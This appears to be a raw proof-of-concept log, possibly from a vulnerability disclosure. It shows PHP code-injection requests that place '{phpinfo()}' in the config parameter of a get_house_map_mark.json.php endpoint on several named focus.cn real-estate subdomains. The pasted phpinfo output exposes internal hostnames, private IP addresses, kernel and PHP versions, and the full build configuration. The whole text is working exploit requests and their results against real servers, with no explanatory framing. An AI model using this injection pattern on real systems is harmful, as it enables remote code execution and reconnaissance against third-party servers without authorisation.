 sz.esf.focus.cn/ajax/get_house_map_mark.json.php?config={phpinfo()}&type=sale
PHP Version 5.3.28
System
Linux xen01-cnc-10.11.162.20 2.6.18-194.32.1.el5xen #1 SMP Mon Dec 20 11:01:33 EST
2010 x86_64
phpinfo()
gz.esf.focus.cn/ajax/get_house_map_mark.json.php?config={phpinfo()}&type=sale
PHP Version 5.3.28
System
Linux xen05-cnc-10.11.162.24 2.6.18-194.32.1.el5xen #1 SMP Mon Dec 20 11:01:33 EST
2010 x86_64
phpinfo()
cd.esf.focus.cn/ajax/get_house_map_mark.json.php?config={phpinfo()}&type=sale
PHP Version 5.3.28
System
Linux xen03-cnc-10.11.162.22 2.6.18-194.32.1.el5xen #1 SMP Mon Dec 20 11:01:33 EST
2010 x86_64
phpinfo()
sh.esf.focus.cn/ajax/get_house_map_mark.json.php?config={phpinfo()}&type=sale
PHP Version 5.3.27
System
Linux web-cnc-10.11.162.42 2.6.18-274.el5 #1 SMP Fri Jul 8 17:36:59 EDT 2011
x86_64
Build Date
Aug 8 2013 17:51:43
Configure
Command
'./configure' '--prefix=/data/app/php' '--with-mysql=/data/app/mysql' '--with-
xmlrpc' '--with-openssl' '--with-zlib' '--with-freetype-dir' '--with-gd' '--with-
jpeg-dir' '--with-png-dir' '--with-iconv-dir=/data/app/libiconv' '--enable-fpm' '-
-with-fpm-user=www' '--with-fpm-group=www' '--enable-short-tags' '--enable-
sockets' '--enable-zend-multibyte' '--enable-soap' '--enable-mbstring' '--enable-
static' '--enable-gd-native-ttf' '--with-curl' '--enable-pdo' '--with-pdo-
mysql=/data/app/mysql' '--enable-memcache' '--enable-mongo' '--enable-ftp' '--
enable-zip'